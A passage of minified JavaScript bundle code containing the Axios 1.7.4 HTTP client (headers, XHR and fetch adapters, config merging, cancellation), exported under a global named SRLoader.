me.classes.URLSearchParams,Object.assign({visitor:function(e,t,r,n){return me.isNode&&V.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((i=V.isFileList(e))||r.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return te(i?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||n?(t.setContentType("application/json",!1),function(e,t,r){if(V.isString(e))try{return(0,JSON.parse)(e),V.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||ge.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(V.isResponse(e)||V.isReadableStream(e))return e;if(e&&V.isString(e)&&(r&&!this.responseType||n)){const r=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(e){if(r){if("SyntaxError"===e.name)throw G.from(e,G.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:me.classes.FormData,Blob:me.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};V.forEach(["delete","get","head","post","put","patch"],(e=>{ge.headers[e]={}}));var we=ge;const be=V.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ve=Symbol("internals");function Ee(e){return e&&String(e).trim().toLowerCase()}function Se(e){return!1===e||null==e?e:V.isArray(e)?e.map(Se):String(e)}function Re(e,t,r,n,o){return V.isFunction(n)?n.call(this,t,r):(o&&(t=r),V.isString(t)?V.isString(n)?-1!==t.indexOf(n):V.isRegExp(n)?n.test(t):void 0:void 0)}class xe{constructor(e){e&&this.set(e)}set(e,t,r){const n=this;function o(e,t,r){const o=Ee(t);if(!o)throw new Error("header name must be a non-empty string");const i=V.findKey(n,o);(!i||void 0===n[i]||!0===r||void 0===r&&!1!==n[i])&&(n[i||t]=Se(e))}const i=(e,t)=>V.forEach(e,((e,r)=>o(e,r,t)));if(V.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(V.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))i((e=>{const t={};let r,n,o;return e&&e.split("\n").forEach((function(e){o=e.indexOf(":"),r=e.substring(0,o).trim().toLowerCase(),n=e.substring(o+1).trim(),!r||t[r]&&be[r]||("set-cookie"===r?t[r]?t[r].push(n):t[r]=[n]:t[r]=t[r]?t[r]+", "+n:n)})),t})(e),t);else if(V.isHeaders(e))for(const[t,n]of e.entries())o(n,t,r);else null!=e&&o(t,e,r);return this}get(e,t){if(e=Ee(e)){const r=V.findKey(this,e);if(r){const e=this[r];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(e);)t[n[1]]=n[2];return t}(e);if(V.isFunction(t))return t.call(this,e,r);if(V.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Ee(e)){const r=V.findKey(this,e);return!(!r||void 0===this[r]||t&&!Re(0,this[r],r,t))}return!1}delete(e,t){const r=this;let n=!1;function o(e){if(e=Ee(e)){const o=V.findKey(r,e);!o||t&&!Re(0,r[o],o,t)||(delete r[o],n=!0)}}return V.isArray(e)?e.forEach(o):o(e),n}clear(e){const t=Object.keys(this);let r=t.length,n=!1;for(;r--;){const o=t[r];e&&!Re(0,this[o],o,e,!0)||(delete this[o],n=!0)}return n}normalize(e){const t=this,r={};return V.forEach(this,((n,o)=>{const i=V.findKey(r,o);if(i)return t[i]=Se(n),void delete t[o];const s=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,r)=>t.toUpperCase()+r))}(o):String(o).trim();s!==o&&delete t[o],t[s]=Se(n),r[s]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return V.forEach(this,((r,n)=>{null!=r&&!1!==r&&(t[n]=e&&V.isArray(r)?r.join(", "):r)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const r=new this(e);return t.forEach((e=>r.set(e))),r}static accessor(e){const t=(this[ve]=this[ve]={accessors:{}}).accessors,r=this.prototype;function n(e){const n=Ee(e);t[n]||(function(e,t){const r=V.toCamelCase(" "+t);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+r,{value:function(e,r,o){return this[n].call(this,t,e,r,o)},configurable:!0})}))}(r,e),t[n]=!0)}return V.isArray(e)?e.forEach(n):n(e),this}}xe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),V.reduceDescriptors(xe.prototype,(({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}})),V.freezeMethods(xe);var Oe=xe;function Te(e,t){const r=this||we,n=t||r,o=Oe.from(n.headers);let i=n.data;return V.forEach(e,(function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)})),o.normalize(),i}function Ae(e){return!(!e||!e.__CANCEL__)}function Ne(e,t,r){G.call(this,null==e?"canceled":e,G.ERR_CANCELED,t,r),this.name="CanceledError"}function _e(e,t,r){const n=r.config.validateStatus;r.status&&n&&!n(r.status)?t(new G("Request failed with status code "+r.status,[G.ERR_BAD_REQUEST,G.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):e(r)}V.inherits(Ne,G,{__CANCEL__:!0});const Le=(e,t,r=3)=>{let n=0;const o=function(e,t){e=e||10;const r=new Array(e),n=new Array(e);let o,i=0,s=0;return t=void 0!==t?t:1e3,function(a){const c=Date.now(),u=n[s];o||(o=c),r[i]=a,n[i]=c;let l=s,f=0;for(;l!==i;)f+=r[l++],l%=e;if(i=(i+1)%e,i===s&&(s=(s+1)%e),c-o<t)return;const d=u&&c-u;return d?Math.round(1e3*f/d):void 0}}(50,250);return function(e,t){let r,n,o=0,i=1e3/t;const s=(t,i=Date.now())=>{o=i,r=null,n&&(clearTimeout(n),n=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),a=t-o;a>=i?s(e,t):(r=e,n||(n=setTimeout((()=>{n=null,s(r)}),i-a)))},()=>r&&s(r)]}((r=>{const i=r.loaded,s=r.lengthComputable?r.total:void 0,a=i-n,c=o(a);n=i,e({loaded:i,total:s,progress:s?i/s:void 0,bytes:a,rate:c||void 0,estimated:c&&s&&i<=s?(s-i)/c:void 0,event:r,lengthComputable:null!=s,[t?"download":"upload"]:!0})}),r)},je=(e,t)=>{const r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},Ce=e=>(...t)=>V.asap((()=>e(...t)));var Pe=me.hasStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let r;function n(r){let n=r;return e&&(t.setAttribute("href",n),n=t.href),t.setAttribute("href",n),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return r=n(window.location.href),function(e){const t=V.isString(e)?n(e):e;return t.protocol===r.protocol&&t.host===r.host}}():function(){return!0},ke=me.hasStandardBrowserEnv?{write(e,t,r,n,o,i){const s=[e+"="+encodeURIComponent(t)];V.isNumber(r)&&s.push("expires="+new Date(r).toGMTString()),V.isString(n)&&s.push("path="+n),V.isString(o)&&s.push("domain="+o),!0===i&&s.push("secure"),document.cookie=s.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Fe(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Ue=e=>e instanceof Oe?{...e}:e;function Be(e,t){t=t||{};const r={};function n(e,t,r){return V.isPlainObject(e)&&V.isPlainObject(t)?V.merge.call({caseless:r},e,t):V.isPlainObject(t)?V.merge({},t):V.isArray(t)?t.slice():t}function o(e,t,r){return V.isUndefined(t)?V.isUndefined(e)?void 0:n(void 0,e,r):n(e,t,r)}function i(e,t){if(!V.isUndefined(t))return n(void 0,t)}function s(e,t){return V.isUndefined(t)?V.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function a(r,o,i){return i in t?n(r,o):i in e?n(void 0,r):void 0}const c={url:i,method:i,data:i,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:a,headers:(e,t)=>o(Ue(e),Ue(t),!0)};return V.forEach(Object.keys(Object.assign({},e,t)),(function(n){const i=c[n]||o,s=i(e[n],t[n],n);V.isUndefined(s)&&i!==a||(r[n]=s)})),r}var De=e=>{const t=Be({},e);let r,{data:n,withXSRFToken:o,xsrfHeaderName:i,xsrfCookieName:s,headers:a,auth:c}=t;if(t.headers=a=Oe.from(a),t.url=se(Fe(t.baseURL,t.url),e.params,e.paramsSerializer),c&&a.set("Authorization","Basic "+btoa((c.username||"")+":"+(c.password?unescape(encodeURIComponent(c.password)):""))),V.isFormData(n))if(me.hasStandardBrowserEnv||me.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(!1!==(r=a.getContentType())){const[e,...t]=r?r.split(";").map((e=>e.trim())).filter(Boolean):[];a.setContentType([e||"multipart/form-data",...t].join("; "))}if(me.hasStandardBrowserEnv&&(o&&V.isFunction(o)&&(o=o(t)),o||!1!==o&&Pe(t.url))){const e=i&&s&&ke.read(s);e&&a.set(i,e)}return t},qe="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,r){const n=De(e);let o=n.data;const i=Oe.from(n.headers).normalize();let s,a,c,u,l,{responseType:f,onUploadProgress:d,onDownloadProgress:p}=n;function h(){u&&u(),l&&l(),n.cancelToken&&n.cancelToken.unsubscribe(s),n.signal&&n.signal.removeEventListener("abort",s)}let m=new XMLHttpRequest;function y(){if(!m)return;const n=Oe.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());_e((function(e){t(e),h()}),(function(e){r(e),h()}),{data:f&&"text"!==f&&"json"!==f?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(n.method.toUpperCase(),n.url,!0),m.timeout=n.timeout,"onloadend"in m?m.onloadend=y:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(y)},m.onabort=function(){m&&(r(new G("Request aborted",G.ECONNABORTED,e,m)),m=null)},m.onerror=function(){r(new G("Network Error",G.ERR_NETWORK,e,m)),m=null},m.ontimeout=function(){let t=n.timeout?"timeout of "+n.timeout+"ms exceeded":"timeout exceeded";const o=n.transitional||ce;n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),r(new G(t,o.clarifyTimeoutError?G.ETIMEDOUT:G.ECONNABORTED,e,m)),m=null},void 0===o&&i.setContentType(null),"setRequestHeader"in m&&V.forEach(i.toJSON(),(function(e,t){m.setRequestHeader(t,e)})),V.isUndefined(n.withCredentials)||(m.withCredentials=!!n.withCredentials),f&&"json"!==f&&(m.responseType=n.responseType),p&&([c,l]=Le(p,!0),m.addEventListener("progress",c)),d&&m.upload&&([a,u]=Le(d),m.upload.addEventListener("progress",a),m.upload.addEventListener("loadend",u)),(n.cancelToken||n.signal)&&(s=t=>{m&&(r(!t||t.type?new Ne(null,e,m):t),m.abort(),m=null)},n.cancelToken&&n.cancelToken.subscribe(s),n.signal&&(n.signal.aborted?s():n.signal.addEventListener("abort",s)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(n.url);g&&-1===me.protocols.indexOf(g)?r(new G("Unsupported protocol "+g+":",G.ERR_BAD_REQUEST,e)):m.send(o||null)}))},Ie=(e,t)=>{let r,n=new AbortController;const o=function(e){if(!r){r=!0,s();const t=e instanceof Error?e:this.reason;n.abort(t instanceof G?t:new Ne(t instanceof Error?t.message:t))}};let i=t&&setTimeout((()=>{o(new G(`timeout ${t} of ms exceeded`,G.ETIMEDOUT))}),t);const s=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach((e=>{e&&(e.removeEventListener?e.removeEventListener("abort",o):e.unsubscribe(o))})),e=null)};e.forEach((e=>e&&e.addEventListener&&e.addEventListener("abort",o)));const{signal:a}=n;return a.unsubscribe=s,[a,()=>{i&&clearTimeout(i),i=null}]};const Me=function*(e,t){let r=e.byteLength;if(!t||r<t)return void(yield e);let n,o=0;for(;o<r;)n=o+t,yield e.slice(o,n),o=n},ze=(e,t,r,n,o)=>{const i=async function*(e,t,r){for await(const n of e)yield*Me(ArrayBuffer.isView(n)?n:await r(String(n)),t)}(e,t,o);let s,a=0,c=e=>{s||(s=!0,n&&n(e))};return new ReadableStream({async pull(e){try{const{done:t,value:n}=await i.next();if(t)return c(),void e.close();let o=n.byteLength;if(r){let e=a+=o;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw c(e),e}},cancel:e=>(c(e),i.return())},{highWaterMark:2})},He="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,Je=He&&"function"==typeof ReadableStream,Ke=He&&("function"==typeof TextEncoder?(We=new TextEncoder,e=>We.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var We;const Ve=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},Ge=Je&&Ve((()=>{let e=!1;const t=new Request(me.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),$e=Je&&Ve((()=>V.isReadableStream(new Response("").body))),Xe={stream:$e&&(e=>e.body)};var Qe;He&&(Qe=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!Xe[e]&&(Xe[e]=V.isFunction(Qe[e])?t=>t[e]():(t,r)=>{throw new G(`Response type '${e}' is not supported`,G.ERR_NOT_SUPPORT,r)})})));const Ye={http:null,xhr:qe,fetch:He&&(async e=>{let{url:t,method:r,data:n,signal:o,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:c,responseType:u,headers:l,withCredentials:f="same-origin",fetchOptions:d}=De(e);u=u?(u+"").toLowerCase():"text";let p,h,[m,y]=o||i||s?Ie([o,i],s):[];const g=()=>{!p&&setTimeout((()=>{m&&m.unsubscribe()})),p=!0};let w;try{if(c&&Ge&&"get"!==r&&"head"!==r&&0!==(w=await(async(e,t)=>{const r=V.toFiniteNumber(e.getContentLength());return null==r?(async e=>null==e?0:V.isBlob(e)?e.size:V.isSpecCompliantForm(e)?(await new Request(e).arrayBuffer()).byteLength:V.isArrayBufferView(e)||V.isArrayBuffer(e)?e.byteLength:(V.isURLSearchParams(e)&&(e+=""),V.isString(e)?(await Ke(e)).byteLength:void 0))(t):r})(l,n))){let e,r=new Request(t,{method:"POST",body:n,duplex:"half"});if(V.isFormData(n)&&(e=r.headers.get("content-type"))&&l.setContentType(e),r.body){const[e,t]=je(w,Le(Ce(c)));n=ze(r.body,65536,e,t,Ke)}}V.isString(f)||(f=f?"include":"omit"),h=new Request(t,{...d,signal:m,method:r.toUpperCase(),headers:l.normalize().toJSON(),body:n,duplex:"half",credentials:f});let o=await fetch(h);const i=$e&&("stream"===u||"response"===u);if($e&&(a||i)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=o[t]}));const t=V.toFiniteNumber(o.headers.get("content-length")),[r,n]=a&&je(t,Le(Ce(a),!0))||[];o=new Response(ze(o.body,65536,r,(()=>{n&&n(),i&&g()}),Ke),e)}u=u||"text";let s=await Xe[V.findKey(Xe,u)||"text"](o,e);return!i&&g(),y&&y(),await new Promise(((t,r)=>{_e(t,r,{data:s,headers:Oe.from(o.headers),status:o.status,statusText:o.statusText,config:e,request:h})}))}catch(t){if(g(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new G("Network Error",G.ERR_NETWORK,e,h),{cause:t.cause||t});throw G.from(t,t&&t.code,e,h)}})};V.forEach(Ye,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const Ze=e=>`- ${e}`,et=e=>V.isFunction(e)||null===e||!1===e;var tt=e=>{e=V.isArray(e)?e:[e];const{length:t}=e;let r,n;const o={};for(let i=0;i<t;i++){let t;if(r=e[i],n=r,!et(r)&&(n=Ye[(t=String(r)).toLowerCase()],void 0===n))throw new G(`Unknown adapter '${t}'`);if(n)break;o[t||"#"+i]=n}if(!n){const e=Object.entries(o).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));throw new G("There is no suitable adapter to dispatch the request "+(t?e.length>1?"since :\n"+e.map(Ze).join("\n"):" "+Ze(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n};function rt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ne(null,e)}function nt(e){return rt(e),e.headers=Oe.from(e.headers),e.data=Te.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),tt(e.adapter||we.adapter)(e).then((function(t){return rt(e),t.data=Te.call(e,e.transformResponse,t),t.headers=Oe.from(t.headers),t}),(function(t){return Ae(t)||(rt(e),t&&t.response&&(t.response.data=Te.call(e,e.transformResponse,t.response),t.response.headers=Oe.from(t.response.headers))),Promise.reject(t)}))}const ot={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{ot[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}}));const it={};ot.transitional=function(e,t,r){function n(e,t){return"[Axios v1.7.4] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,o,i)=>{if(!1===e)throw new G(n(o," has been removed"+(t?" in "+t:"")),G.ERR_DEPRECATED);return t&&!it[o]&&(it[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}};var st={assertOptions:function(e,t,r){if("object"!=typeof e)throw new G("options must be an object",G.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let o=n.length;for(;o-- >0;){const i=n[o],s=t[i];if(s){const t=e[i],r=void 0===t||s(t,i,e);if(!0!==r)throw new G("option "+i+" must be "+r,G.ERR_BAD_OPTION_VALUE)}else if(!0!==r)throw new G("Unknown option "+i,G.ERR_BAD_OPTION)}},validators:ot};const at=st.validators;class ct{constructor(e){this.defaults=e,this.interceptors={request:new ae,response:new ae}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Be(this.defaults,t);const{transitional:r,paramsSerializer:n,headers:o}=t;void 0!==r&&st.assertOptions(r,{silentJSONParsing:at.transitional(at.boolean),forcedJSONParsing:at.transitional(at.boolean),clarifyTimeoutError:at.transitional(at.boolean)},!1),null!=n&&(V.isFunction(n)?t.paramsSerializer={serialize:n}:st.assertOptions(n,{encode:at.function,serialize:at.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let i=o&&V.merge(o.common,o[t.method]);o&&V.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete o[e]})),t.headers=Oe.concat(i,o);const s=[];let a=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(a=a&&e.synchronous,s.unshift(e.fulfilled,e.rejected))}));const c=[];let u;this.interceptors.response.forEach((function(e){c.push(e.fulfilled,e.rejected)}));let l,f=0;if(!a){const e=[nt.bind(this),void 0];for(e.unshift.apply(e,s),e.push.apply(e,c),l=e.length,u=Promise.resolve(t);f<l;)u=u.then(e[f++],e[f++]);return u}l=s.length;let d=t;for(f=0;f<l;){const e=s[f++],t=s[f++];try{d=e(d)}catch(e){t.call(this,e);break}}try{u=nt.call(this,d)}catch(e){return Promise.reject(e)}for(f=0,l=c.length;f<l;)u=u.then(c[f++],c[f++]);return u}getUri(e){return se(Fe((e=Be(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}V.forEach(["delete","get","head","options"],(function(e){ct.prototype[e]=function(t,r){return this.request(Be(r||{},{method:e,url:t,data:(r||{}).data}))}})),V.forEach(["post","put","patch"],(function(e){function t(t){return function(r,n,o){return this.request(Be(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}ct.prototype[e]=t(),ct.prototype[e+"Form"]=t(!0)}));var ut=ct;class lt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const r=this;this.promise.then((e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null})),this.promise.then=e=>{let t;const n=new Promise((e=>{r.subscribe(e),t=e})).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e((function(e,n,o){r.reason||(r.reason=new Ne(e,n,o),t(r.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new lt((function(t){e=t})),cancel:e}}}var ft=lt;const dt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(dt).forEach((([e,t])=>{dt[t]=e}));var pt=dt;const ht=function e(t){const r=new ut(t),o=n(ut.prototype.request,r);return V.extend(o,ut.prototype,r,{allOwnKeys:!0}),V.extend(o,r,null,{allOwnKeys:!0}),o.create=function(r){return e(Be(t,r))},o}(we);ht.Axios=ut,ht.CanceledError=Ne,ht.CancelToken=ft,ht.isCancel=Ae,ht.VERSION="1.7.4",ht.toFormData=te,ht.AxiosError=G,ht.Cancel=ht.CanceledError,ht.all=function(e){return Promise.all(e)},ht.spread=function(e){return function(t){return e.apply(null,t)}},ht.isAxiosError=function(e){return V.isObject(e)&&!0===e.isAxiosError},ht.mergeConfig=Be,ht.AxiosHeaders=Oe,ht.formToJSON=e=>ye(V.isHTMLForm(e)?new FormData(e):e),ht.getAdapter=tt,ht.HttpStatusCode=pt,ht.default=ht,e.exports=ht}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}();var n=r(542);SRLoader=n})();